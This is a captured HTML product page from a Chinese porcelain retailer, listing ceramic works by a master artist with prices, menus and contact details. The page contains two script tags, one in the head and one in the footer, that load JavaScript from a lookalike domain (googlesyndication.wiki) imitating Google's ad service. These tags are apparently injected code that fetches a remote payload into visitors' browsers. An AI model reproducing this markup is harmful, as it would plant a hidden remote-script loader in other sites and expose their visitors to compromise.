

--- FILE ---
content_type: text/html
request_url: http://cy0798.com/Product.asp?ClassID=62&TopID=7
body_size: 9273
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>千瓷百玉文化艺术发展有限公司-全国首家瓷玉网络定制批发零售平台-</title>
<meta name="keywords" content="陶瓷,瓷器,景德镇瓷器,陶瓷网,中国陶瓷定制网,陶瓷定制，陶瓷批发网,景德镇陶瓷网，景德镇瓷器网,陶瓷茶具,瓷砖,陶瓷餐具，工业陶瓷,特种陶瓷,陶瓷厂,陶瓷刀,陶瓷酒瓶,陶瓷生产,陶瓷工艺品，陶瓷加工，陶瓷生产工艺" />
<meta name="description" content="千瓷百玉文化艺术有限公司 景德镇陶瓷厂家 景德镇瓷厂 产品包括：日用陶瓷，工艺陶瓷，艺术陶瓷，景德镇陶瓷，青花瓷，玲珑瓷，粉彩瓷，颜色釉等各类景德镇陶瓷工艺品，景德镇瓷器。 景德镇大型陶瓷生产厂商" />
<META http-equiv=X-UA-Compatible content=IE=EmulateIE7>
<link href="YFStyle.css" rel="stylesheet" type="text/css" />
<SCRIPT src="js/jquery-1.4.2.min.js" type=text/javascript></SCRIPT>
<script src="js/synw.js" type="text/javascript"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<SCRIPT src="js/jQselect.js" type=text/javascript></SCRIPT>
<script src="js/commonj.js" type="text/javascript"></script>
<SCRIPT type=text/javascript>$(document).ready(function() {$("#c").selectbox();});</SCRIPT>
</head>

<body>
<div id="topbg">
	<div id="head">
    <label><a href="javascript:AddFavorite('http://www.cy0798.com','千瓷百玉文化艺术发展有限公司-全国首家瓷玉网络定制批发零售平台')">加入收藏</a>　|　<a href="javascript:void(0)" onclick="SetHome(this,'http://www.cy0798.com')">设为首页</a>　|　<a href="/Contact.asp">联系我们</a></label>
    <ul>
	<li class="renren"><a href="javascript:void(0)" onClick="javascript:void((function(s,d,e){var f='http://share.renren.com/share/buttonshare?link=',u=location.href,l='',p=[e(u),'&title=',e(l)].join('');function a(){if(!window.open([f,p].join(''),'xnshare',['toolbar=0,status=0,resizable=1,width=626,height=436,left=',(s.width-626)/2,',top=',(s.height-436)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else a();})(screen,document,encodeURIComponent));" title="分享到人人网">人人网</a></li>
	<li class="kaixin"><a href="javascript:window.open('http://www.kaixin001.com/repaste/share.php?rtitle='+encodeURIComponent(document.title.substring(0,76))+'&rurl='+encodeURIComponent(location.href)+'&rcontent=sssss','_blank','scrollbars=no,width=600,height=450,left=75,top=20,status=no,resizable=yes'); void 0" title="分享到开心网">开心网</a></li>
	<li class="QQ"><a href="javascript:void(0);" onClick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;" title="分享到QQ空间">QQ空间</a></li>
	<li class="sina"><a href="javascript:void((function(s,d,e){try{}catch(e){}var f='http://v.t.sina.com.cn/share/share.php?',u=d.location.href,p=['url=',e(u),'&title=',e(d.title),'&appkey=2924220432'].join('');function a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=620,height=450,left=',(s.width-620)/2,',top=',(s.height-450)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent)){setTimeout(a,0)}else{a()}})(screen,document,encodeURIComponent));" title="分享新浪微博">新浪微博</a></li>
	<li style="text-indent:0px;">分享到：</li>
	</ul>
    <p>全国免费咨询热线:07987096666</p></div>
    <div id="menu">
    <ul class="menu">
    <li><a href="/">网站首页</a></li>
    <li><a href="/Product.asp?TopID=1">精品餐具</a></li>
    <li><a href="/Product.asp?TopID=2">茶具套件</a></li>
    <li><a href="/Product.asp?TopID=3">日用陶瓷</a></li>
    <li><a href="/Product.asp?TopID=4">工艺品</a></li>
    <li><a href="/Product.asp?TopID=84">玉瓷翡翠冰种釉下</a></li>
    <li><a href="/Product.asp?TopID=87">玉瓷翡翠冰种釉上</a></li>
    <li><a href="/Product.asp?TopID=7" class="activ">大师作品</a></li>
    <li><a href="/Product.asp?TopID=5">商务办公</a></li>
    <li><a href="/Product.asp?TopID=95">玉瓷和田玉釉下系列</a></li>
    <li><a href="/Product.asp?TopID=82">玉瓷和田玉釉上系列</a></li>
    <li><a href="/Newslist.asp?ChannelID=3">古董收藏</a></li>
    <li><a href="/design.asp?ChannelID=4">设计定制</a></li>
    <li><a href="/Froum.asp">客户评语</a></li>
    <li><a href="/Contact.asp">联系我们</a></li><br clear="all" />
    </ul>
    <div id="key">
    	<span>
    	<form action="product.asp" method="post">
        <div class="select">
        <select id=c name="TopID">
        
          <option value=1>精品餐具</option>
         
          <option value=2>茶具套件</option>
         
          <option value=3>日用陶瓷</option>
         
          <option value=4>工艺品</option>
         
          <option value=84>玉瓷翡翠冰种釉下</option>
         
          <option value=87>玉瓷翡翠冰种釉上</option>
         
          <option value=7>大师作品</option>
         
          <option value=5>商务办公</option>
         
          <option value=95>玉瓷和田玉釉下系列</option>
         
          <option value=82>玉瓷和田玉釉上系列</option>
         
        </select>
        </div>
        <div class="text"><input name="keyword" type="text" class="key" onBlur="if(this.value==''){this.value='请输入关键字';}" onFocus="if(this.value=='请输入关键字'){this.value='';}" value="请输入关键字" /></div>
        <div class="submit"><input name="submit" type="submit" class="sreach" value="搜索" /></div>
        </form>
        </span>
        <div id="hot"><strong>热门关键词：</strong><a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%CC%D5%B4%C9%B3%A7>景德镇陶瓷厂</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%B4%C9%B3%A7>景德镇瓷厂</a> <a href=Product.asp?keyword=%B9%A4%D2%D5%CC%D5%B4%C9>工艺陶瓷</a> <a href=Product.asp?keyword=%D2%D5%CA%F5%CC%D5%B4%C9>艺术陶瓷</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%CC%D5%B4%C9>景德镇陶瓷</a> <a href=Product.asp?keyword=%CC%D5%D2%D5>陶艺</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%CC%D5%D2%D5>景德镇陶艺</a> <a href=Product.asp?keyword=%CC%D5%B4%C9>陶瓷</a> <a href=Product.asp?keyword=%B4%C9%C6%F7>瓷器</a> <a href=Product.asp?keyword=%CC%D5>陶</a> <a href=Product.asp?keyword=%BB%A8%C6%BF>花瓶</a> <a href=Product.asp?keyword=%B4%C9%C6%BF>瓷瓶</a> <a href=Product.asp?keyword=%CC%D5%B4%C9%B9%A4%D2%D5>陶瓷工艺</a> <a href=Product.asp?keyword=%CC%D5%B4%C9%D2%D5%CA%F5>陶瓷艺术</a> <a href=Product.asp?keyword=%B4%C9>瓷</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%B9%A4%D2%D5>景德镇工艺</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%B9%A4%D2%D5%CC%D5%B4%C9>景德镇工艺陶瓷</a> <a href=Product.asp?keyword=%C7%E0%BB%A8>青花</a> <a href=Product.asp?keyword=%C7%E0%BB%A8%B4%C9>青花瓷</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%C7%E0%BB%A8%B4%C9>景德镇青花瓷</a> <a href=Product.asp?keyword=%B3%C2%C1%D0%B4%C9>陈列瓷</a> <a href=Product.asp?keyword=%B4%C9%B3%A7%BE%AB%C6%B7%B2%CD%BE%DF>瓷厂精品餐具</a> <a href=Product.asp?keyword=%CA%D6%BB%E6%B2%E8%BE%DF>手绘茶具</a> <a href=Product.asp?keyword=%D2%D5%CA%F5%B4%C9>艺术瓷</a> <a href=Product.asp?keyword=%BE%C6%B5%EA%D3%C3%B4%C9>酒店用瓷</a> <a href=Product.asp?keyword=%C3%FB%BC%D2%C3%FB%D7%F7>名家名作</a> <a href=Product.asp?keyword=%CE%C0%D4%A1>卫浴</a> <a href=Product.asp?keyword=%BF%A7%B7%C8%BE%DF>咖啡具</a> </div>
    </div>
    </div>
    <div id="main">
    	<div id="mLeft">
        <div><img src="images/ProType.jpg" /></div>
        <div class="leftpro">
        <ul>
        	<li><a href="Product.asp?Elite=1">精品推荐</a></li>
            <li><a href="Product.asp">新品上市</a></li>
            <li><a href="Product.asp?crafts=1">促销专区</a></li>
            
			<li><a href="Product.asp?TopID=1" class="font-13" type="01">精品餐具</a></li>
			<li><a href="Product.asp?TopID=2" class="font-13" type="02">茶具套件</a></li>
			<li><a href="Product.asp?TopID=3" class="font-13" type="03">日用陶瓷</a></li>
			<li><a href="Product.asp?TopID=4" class="font-13" type="04">工艺品</a></li>
			<li><a href="Product.asp?TopID=84" class="font-13" type="05">玉瓷翡翠冰种釉下</a></li>
			<li><a href="Product.asp?TopID=87" class="font-13" type="06">玉瓷翡翠冰种釉上</a></li>
			<li><a href="Product.asp?TopID=7" class="font-13" type="07">大师作品</a></li>
			<li><a href="Product.asp?TopID=5" class="font-13" type="08">商务办公</a></li>
			<li><a href="Product.asp?TopID=95" class="font-13" type="09">玉瓷和田玉釉下系列</a></li>
			<li><a href="Product.asp?TopID=82" class="font-13" type="010">玉瓷和田玉釉上系列</a></li>
        </ul>
        </div>
        <div class="jiange-8"><a href="http://www.0798cy.com" target="_blank"><img src="images/guanfangs.jpg" /></a></div>
        <div class="jiange-8"><a href="/Member"><img src="images/leftmember.jpg" /></a></div>
        <div class="jiange-8 jilu">
        	<div><img src="images/jilu.jpg" /></div>
            <ul>
            	
            </ul>
        </div>
        <div class="jiange-8"><img src="images/kefu.jpg" /></div>
        <div id="left_Contact">
        	<strong>AM 8:30-PM 06:00</strong><br />
            节假日及工作日<br />
            中午12:00-13:00除外<br />
            地址：景德镇市浙江路樊家井南大门A栋<br />
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2806072317&site=QQ在线客服&menu=yes"><img src="http://wpa.qq.com/pa?p=2:2806072317:47" alt="点击这里给我发消息" width="75" height="25" class="qq" title="点击这里给我发消息"></a>
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=416052465&site=QQ在线客服&menu=yes"><img src="http://wpa.qq.com/pa?p=2:416052465:47" alt="点击这里给我发消息" width="75" height="25" class="qq" title="点击这里给我发消息"></a><br /><br />

        </div>
        </div>
        <div id="mRight">
        	<div id="maintitle"><span>您当前位置：首页 >> 产品展示 >> 大师作品 >> 刘伟</span><strong>刘伟</strong></div>
          <div class="bor" id="promain">
            <div id="sreach">
          	<table width="754" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="99" height="45" align="right"><strong>价格区间：</strong></td>
              <td width="51"><input name="StarPrice" type="text" id="StarPrice" size="6" /></td>
              <td width="12" align="right">－</td>
              <td width="58"><input name="EndPrice" type="text" id="EndPrice" size="6" /></td>
              <td width="88"><input name="button" type="button" class="submit" id="button" value="搜索" onClick="return SoPrice('Product.asp')" /></td><form action="Product.asp" method="post">
              <td align="right"><strong>关键词搜索：</strong></td>
              <td width="188"><input name="keyword" type="text" id="keyword" size="30" /></td>
              <td width="87"><input name="button2" type="submit" class="submit" id="button2" value="搜索" /></td>
              </form>
            </tr>
          	</table>
        	</div>
            
            <div id="prolist">
            <ul>
            
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=876&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品"><img src="/UpLoadFile/Product/2012110911024839769.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷 中国工艺美术大师刘伟作品" alt="景德镇陶瓷 中国工艺美术大师刘伟作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=876&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品">景德镇陶瓷&nbsp;中国工艺美术...</a></label>
                    <dl>市场价格：<strong>900000</strong><br />批发价格：<strong>600000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=875&ClassID=62" title="景德镇陶瓷 中国工艺美术大师 刘伟作品"><img src="/UpLoadFile/Product/2012110911021939740.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷 中国工艺美术大师 刘伟作品" alt="景德镇陶瓷 中国工艺美术大师 刘伟作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=875&ClassID=62" title="景德镇陶瓷 中国工艺美术大师 刘伟作品">景德镇陶瓷&nbsp;中国工艺美术...</a></label>
                    <dl>市场价格：<strong>900000</strong><br />批发价格：<strong>600000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=873&ClassID=62" title="景德镇陶瓷江西省大师刘伟作品"><img src="/UpLoadFile/Product/2012110911014839709.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷江西省大师刘伟作品" alt="景德镇陶瓷江西省大师刘伟作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=873&ClassID=62" title="景德镇陶瓷江西省大师刘伟作品">景德镇陶瓷江西省大师刘...</a></label>
                    <dl>市场价格：<strong>123000</strong><br />批发价格：<strong>82000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=871&ClassID=62" title="景德镇陶瓷江西省陶瓷大师作品"><img src="/UpLoadFile/Product/2012110911011739677.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷江西省陶瓷大师作品" alt="景德镇陶瓷江西省陶瓷大师作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=871&ClassID=62" title="景德镇陶瓷江西省陶瓷大师作品">景德镇陶瓷江西省陶瓷大...</a></label>
                    <dl>市场价格：<strong>900000</strong><br />批发价格：<strong>600000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=869&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品"><img src="/UpLoadFile/Product/2012110911004439645.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷 中国工艺美术大师刘伟作品" alt="景德镇陶瓷 中国工艺美术大师刘伟作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=869&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品">景德镇陶瓷&nbsp;中国工艺美术...</a></label>
                    <dl>市场价格：<strong>900000</strong><br />批发价格：<strong>600000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=867&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品"><img src="/UpLoadFile/Product/2012110911000539605.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷 中国工艺美术大师刘伟作品" alt="景德镇陶瓷 中国工艺美术大师刘伟作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=867&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品">景德镇陶瓷&nbsp;中国工艺美术...</a></label>
                    <dl>市场价格：<strong>900000</strong><br />批发价格：<strong>600000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=865&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品300件"><img src="/UpLoadFile/Product/2012110910592939569.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷 中国工艺美术大师刘伟作品300件" alt="景德镇陶瓷 中国工艺美术大师刘伟作品300件" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=865&ClassID=62" title="景德镇陶瓷 中国工艺美术大师刘伟作品300件">景德镇陶瓷&nbsp;中国工艺美术...</a></label>
                    <dl>市场价格：<strong>675000</strong><br />批发价格：<strong>450000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=863&ClassID=62" title="景德镇名人名作 省大师刘伟瓷板"><img src="/UpLoadFile/Product/2012110910584939530.jpg" onload="DrawImg(this,230,195)"  title="景德镇名人名作 省大师刘伟瓷板" alt="景德镇名人名作 省大师刘伟瓷板" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=863&ClassID=62" title="景德镇名人名作 省大师刘伟瓷板">景德镇名人名作&nbsp;省大师刘...</a></label>
                    <dl>市场价格：<strong>102000</strong><br />批发价格：<strong>68000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=857&ClassID=62" title="省大师刘伟瓷板"><img src="/UpLoadFile/Product/2012110910554339344.jpg" onload="DrawImg(this,230,195)"  title="省大师刘伟瓷板" alt="省大师刘伟瓷板" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=857&ClassID=62" title="省大师刘伟瓷板">省大师刘伟瓷板</a></label>
                    <dl>市场价格：<strong>93000</strong><br />批发价格：<strong>62000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=855&ClassID=62" title="省大师刘伟作品12寸盘"><img src="/UpLoadFile/Product/2012110910550539306.jpg" onload="DrawImg(this,230,195)"  title="省大师刘伟作品12寸盘" alt="省大师刘伟作品12寸盘" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=855&ClassID=62" title="省大师刘伟作品12寸盘">省大师刘伟作品12寸盘</a></label>
                    <dl>市场价格：<strong>10200</strong><br />批发价格：<strong>6800</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=853&ClassID=62" title="省大师刘伟釉上作品"><img src="/UpLoadFile/Product/2012110910540039240.jpg" onload="DrawImg(this,230,195)"  title="省大师刘伟釉上作品" alt="省大师刘伟釉上作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=853&ClassID=62" title="省大师刘伟釉上作品">省大师刘伟釉上作品</a></label>
                    <dl>市场价格：<strong>52500</strong><br />批发价格：<strong>35000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=851&ClassID=62" title="省大师刘伟瓷板"><img src="/UpLoadFile/Product/2012110910532739207.jpg" onload="DrawImg(this,230,195)"  title="省大师刘伟瓷板" alt="省大师刘伟瓷板" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=851&ClassID=62" title="省大师刘伟瓷板">省大师刘伟瓷板</a></label>
                    <dl>市场价格：<strong>93000</strong><br />批发价格：<strong>62000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=849&ClassID=62" title="景德镇名人名作 省大师刘伟瓶子"><img src="/UpLoadFile/Product/2012110910524839168.jpg" onload="DrawImg(this,230,195)"  title="景德镇名人名作 省大师刘伟瓶子" alt="景德镇名人名作 省大师刘伟瓶子" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=849&ClassID=62" title="景德镇名人名作 省大师刘伟瓶子">景德镇名人名作&nbsp;省大师刘...</a></label>
                    <dl>市场价格：<strong>57000</strong><br />批发价格：<strong>38000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=847&ClassID=62" title="省大师刘伟作品"><img src="/UpLoadFile/Product/2012110910520239123.jpg" onload="DrawImg(this,230,195)"  title="省大师刘伟作品" alt="省大师刘伟作品" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=847&ClassID=62" title="省大师刘伟作品">省大师刘伟作品</a></label>
                    <dl>市场价格：<strong>123000</strong><br />批发价格：<strong>82000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=845&ClassID=62" title="景德镇名人名作 省大师刘伟作品瓷板"><img src="/UpLoadFile/Product/2012110910511339074.jpg" onload="DrawImg(this,230,195)"  title="景德镇名人名作 省大师刘伟作品瓷板" alt="景德镇名人名作 省大师刘伟作品瓷板" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=845&ClassID=62" title="景德镇名人名作 省大师刘伟作品瓷板">景德镇名人名作&nbsp;省大师刘...</a></label>
                    <dl>市场价格：<strong>129000</strong><br />批发价格：<strong>86000</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=843&ClassID=62" title="省大师刘伟瓷板"><img src="/UpLoadFile/Product/2012110910500539006.jpg" onload="DrawImg(this,230,195)"  title="省大师刘伟瓷板" alt="省大师刘伟瓷板" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=843&ClassID=62" title="省大师刘伟瓷板">省大师刘伟瓷板</a></label>
                    <dl>市场价格：<strong>93000</strong><br />批发价格：<strong>62000</strong></dl>
                </li>
                
            </ul>
            <div class="clear"></div>
            </div>
            <div id="nextpage">首页 上一页&nbsp;<a href='?show=list&ClassID=62&TopID=7&page=2'>下一页</a>&nbsp;<a href='?show=list&ClassID=62&TopID=7&page=2'>尾页</a>&nbsp;页次：<strong><font color=red>1</font>/2</strong>页 &nbsp;<b>16</b>条记录/页</div>
            
            </div>
        </div>
        <div class="clear"></div>
    </div>
  <div style="height:15px;"></div>
  <div id="kefu">
  <table width="988" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="42" height="98">&nbsp;</td>
        <td width="167">&nbsp;</td>
        <td width="193">&nbsp;</td>
        <td width="179">&nbsp;</td>
        <td width="239">&nbsp;</td>
        <td width="168">&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td><strong>购前必读</strong><br />
        ·<a href='ReadNews.asp?NewsID=36' title=我们承诺>我们承诺</a><br>·<a href='ReadNews.asp?NewsID=35' title=关于色差>关于色差</a><br>·<a href='ReadNews.asp?NewsID=34' title=物流签收及破损情况>物流签收及破损情况</a><br>·<a href='ReadNews.asp?NewsID=33' title=购物流程>购物流程</a><br>
        </td>
        <td><strong>配送与支付</strong><br />
        ·<a href='ReadNews.asp?NewsID=27' title=交易支付方式>交易支付方式</a><br>·<a href='ReadNews.asp?NewsID=26' title=发货收货时间>发货收货时间</a><br>·<a href='ReadNews.asp?NewsID=25' title=产品配送方式>产品配送方式</a><br>·<a href='ReadNews.asp?NewsID=24' title=货物在途查询>货物在途查询</a><br></td>
        <td><strong>洽谈指南</strong><br />
		·<a href='ReadNews.asp?NewsID=31' title=了解瓷玉>了解瓷玉</a><br>·<a href='ReadNews.asp?NewsID=30' title=加盟代理>加盟代理</a><br>·<a href='ReadNews.asp?NewsID=29' title=填订货单>填订货单</a><br>·<a href='ReadNews.asp?NewsID=28' title=核对确认>核对确认</a><br>
        </td>
        <td><strong>售后专区</strong><br />
        ·<a href='ReadNews.asp?NewsID=23' title=服务保障>服务保障</a><br>·<a href='ReadNews.asp?NewsID=22' title=企划服务>企划服务</a><br>·<a href='ReadNews.asp?NewsID=21' title=营销指导>营销指导</a><br>·<a href='ReadNews.asp?NewsID=20' title=商品退换货保障>商品退换货保障</a><br>
        </td>
        <td>&nbsp;</td>
      </tr>
  </table>
  </div>
  <div id="link"><div><strong>友情链接：</strong> 
	<a href="http://www.okwl.net" target="_blank" title="奥卡网络">奥卡网络</a></div></div>
  <div id="bottom">
  网站首页     新品上市     精品推荐     促销专区     瓷器     古董收藏     售后专区     客户评语     联系我们<br />地址: 景德镇市浙江路樊家井南大门A栋  |  Email: cy0798@126.COM
   |  联系电话：07987096666   |  联系手机：15107985995   |  备案编号：<a href="http://www.miibeian.gov.cn/" target="_blank">赣ICP备12005933号</a><br />COPYRIGHT &copy; 2010-2012 www.cy0798.com  景德镇千瓷百玉文化传播发展有限公司.All rights.  |  网站建设：<a href="http://www.okwl.net" target="_blank">奥卡网络</a><br />
  <div style="font-family:Arial, Helvetica, sans-serif">QQ在线客服咨询:
  <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2806072317&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2806072317:45" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
  <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=416052465&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:416052465:45" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
&nbsp;
  旺旺客服：
   <a target="_blank" href="http://amos.im.alisoft.com/msg.aw?v=2&uid=永不言弃我的信仰&site=cntaobao&s=2&charset=utf-8" ><img border="0" src="http://amos.im.alisoft.com/online.aw?v=2&uid=永不言弃我的信仰&site=cntaobao&s=2&charset=utf-8" alt="点击这里给我发消息" /></a> 永不言弃我的信仰</div>
  <div style="padding:10px 0px;"><img src="/images/bottom.jpg" border="0" usemap="#Map" />
<map name="Map" id="Map"><area shape="rect" coords="217,1,332,56" href="http://www.miibeian.gov.cn/" target="_blank"/><area shape="rect" coords="335,3,438,48" href="http://net.china.com.cn/" target="_blank"/><area shape="rect" coords="121,2,215,54" href="http://www.315online.com.cn/" target="_blank"/><area shape="rect" coords="1,-13,118,42" href="http://www.knet.cn/kexin/" target="_blank"/></map></div>
<script language="javascript" src="http://code.54kefu.net/kefu/js/179/265579.js" charset="utf-8"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="http://v3.jiathis.com/code/jiathis_r.js?uid=1341924895134421&move=0" charset="utf-8"></script>
</div>
</div>

		<div class="gMenu1 hide" id="typemenu_01">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=8&TopID=1">28头餐具</a>
					<a href="Product.asp?ClassID=10&TopID=1">56头餐具</a>
					<a href="Product.asp?ClassID=46&TopID=1">其他规格餐具</a>
					<a href="Product.asp?ClassID=80&TopID=1">58头餐具</a>
					<a href="Product.asp?ClassID=81&TopID=1">68头婷婷玉立</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_02">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=17&TopID=2">手绘茶具</a>
					<a href="Product.asp?ClassID=19&TopID=2">单杯</a>
					<a href="Product.asp?ClassID=20&TopID=2">单壶，单盖碗</a>
					<a href="Product.asp?ClassID=21&TopID=2">对杯</a>
					<a href="Product.asp?ClassID=22&TopID=2">茶叶罐</a>
					<a href="Product.asp?ClassID=23&TopID=2">电热水壶</a>
					<a href="Product.asp?ClassID=60&TopID=2">景德镇市陶瓷研究所茶具</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_03">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=9&TopID=3">咖啡具</a>
					<a href="Product.asp?ClassID=13&TopID=3">厨房用具</a>
					<a href="Product.asp?ClassID=14&TopID=3">碗、盘</a>
					<a href="Product.asp?ClassID=15&TopID=3">勺子</a>
					<a href="Product.asp?ClassID=16&TopID=3">牙签筒</a>
					<a href="Product.asp?ClassID=34&TopID=3">陶瓷刀</a>
					<a href="Product.asp?ClassID=40&TopID=3">洗脸盆</a>
					<a href="Product.asp?ClassID=41&TopID=3">洗漱用具</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_04">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=25&TopID=4">金银饰</a>
					<a href="Product.asp?ClassID=26&TopID=4">瓷板画</a>
					<a href="Product.asp?ClassID=27&TopID=4">大花瓶</a>
					<a href="Product.asp?ClassID=32&TopID=4">花瓶</a>
					<a href="Product.asp?ClassID=33&TopID=4">动物摆件</a>
					<a href="Product.asp?ClassID=42&TopID=4">植物摆件</a>
					<a href="Product.asp?ClassID=43&TopID=4">树脂摆件</a>
					<a href="Product.asp?ClassID=44&TopID=4">果盘、花插、烟灰缸</a>
					<a href="Product.asp?ClassID=45&TopID=4">现代陶艺</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_05">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=85&TopID=84">玉瓷翡翠冰种釉下系列</a></td>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
